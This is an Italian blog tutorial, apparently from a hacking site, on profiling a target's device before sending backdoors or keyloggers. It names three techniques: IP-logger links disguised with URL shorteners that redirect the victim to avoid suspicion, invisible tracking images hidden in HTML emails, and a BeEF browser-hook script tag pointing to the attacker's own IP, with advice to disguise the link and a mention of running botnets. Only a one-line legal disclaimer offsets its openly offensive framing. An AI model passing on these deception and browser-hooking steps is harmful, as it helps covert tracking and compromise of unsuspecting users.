Come già detto nell'articolo su NMAP "Alla base di un buon pentest c’è la ricognizione!" ma stavolta non mireremo ad un server o web server (una macchina), ma bensì all'utente web tramite il suo Device (PC, Smartphone, o simili). Ovviamente per meglio ponderare l'attacco abbiamo bisogno di informazioni sul target.

Supponendo di volergli inviare (con un pizzico di Social Engineer) una Backdoor, un Keylogger o del codice JAVA malevolo di qualsiasi genere (es. Android Browser File Theft), abbiamo bisogno di conoscere a fondo sistema operativo, Browser e quant'altro sul dispositivo che si porta dietro. Cioè, per essere ancora più specifici, se il nostro obiettivo utilizza un telefono Android, noi prepareremo una BackDoor specifica per Android!

In questa demo illustreremo 3 tecniche!

LA PRIMA.



Utilizzeremo un IP Logger. Si tratta di un sistema di tracciamento per salvare IP ed UserAgent di qualcuno. La via più breve è usare il comodissimo servizio web raggiungibile al sito http://grabify.link/

Lo strumento dispone di diverse funzioni, vi consente di creare un link (da usare come sonda), di cammuffarlo mediante servizi di link shortner integrati, di recuperare IP ed UserAgent, l'ultimo Hop, etc.. per poi dirottare l'utente ad un link di vostra scelta per non destare sospetti. Maggiori info le troverete sul sito ufficiale: http://grabify.link/

LA SECONDA.



In alcuni casi per la vittima può risultare impegnativo cliccare un link di dubbie origini, inviato da chissà chi! Certo a far la differenza saranno le vostre abilità da "Ingegneri Sociali", ma volendo cambiare tattica, può risultare più semplice e meno impegnativo aprire un Email (ovviamente è soggettivo!). In quesa tecnica nasconderemo uno script nell'email html con un'immagine invisibile, che al momento dell'apertura dell'email verrà caricata dal server e poi verrà salvato il log. Potreste anche farlo da soli, ma esiste un servizio free che si chiama "who read me" raggiungibile a questo indirizzo : http://whoreadme.com/

Questo servizio vi consente di scegliere l'email di inoltro ed anche il server smtp. inoltre al momento dell'apertura dell'email verrà fornito un report contenente, useragent e IP, data e ora apertura, quanto tempo è stata aperta l'email ed eventuali altri dispositivi che aprono la stessa email, e molto altro... Insomma è un efficente servizio di monitoraggio.

Per maggiori info vi consiglio di dare un occhiata al sito ufficiale : http://whoreadme.com/

LA TERZA.



Se intendete utilizzare qualcosa di veramente professionale vi suggeriamo Beef Framework !



Beef è un potentissimo sistema di Browser Exploitation (preinstallato in Kali Kinux), è in grado di eseguire diversi attacchi XSS ma non parleremo di questo oggi. Tramite Beef potrete ottenere informazioni molto esaustive circa il vostro target!

Pannello di controllo: http://127.0.0.1:3000/ui/panel

Script di monitoraggio (Hook) che potrete inserire dove meglio credete: <script src="http://<TUO IP>:3000/hook.js">Oppure far cliccare il link alla vittima: http://<TUO IP>:3000/hook.js

(cammuffatelo prima di inviarlo! Usate ad esempio un link shortner qualunque come minimo)

Parleremo di Beef Project e degli attacchi XSS (Cross Site Scripting) molto approfonditamente nei prossimi articoli! Per adesso osservate la foto di Beef sopra è comincerete a farvi un idea. Grazie a Beef è possibile gestire delle vere e proprie BotNet!

Vi ricordiamo, al solito, che abusare di queste tecniche e strumenti è reato penale!

Se avete domande, postatele nei commenti in basso 😉

Grazie per la lettura!

Se ti Piacciono i Nostri Articoli...